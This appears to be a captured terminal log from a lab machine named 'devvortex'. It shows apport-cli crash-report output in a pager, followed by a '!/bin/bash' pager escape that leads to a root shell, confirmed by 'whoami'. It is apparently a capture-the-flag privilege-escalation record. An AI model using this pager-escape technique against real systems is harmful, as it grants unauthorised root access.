 WARNING: terminal is not fully functional
-  (press RETURN)
== AlsaDevices =================================
total 0
crw-rw---- 1 root audio 116,  1 Apr  9 23:51 seq
crw-rw---- 1 root audio 116, 33 Apr  9 23:51 timer
== AplayDevices =================================
aplay: device_list:276: no soundcards found...
== ApportVersion =================================
2.20.11-0ubuntu27
== Architecture =================================
amd64
== ArecordDevices =================================
arecord: device_list:276: no soundcards found...
== AudioDevicesInUse =================================
Error: command ['fuser', '-v', '/dev/snd/seq', '/dev/snd/timer'] failed with exi
t code 1:
== CRDA =================================
global
:!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@devvortex:/tmp# whoami
whoami
root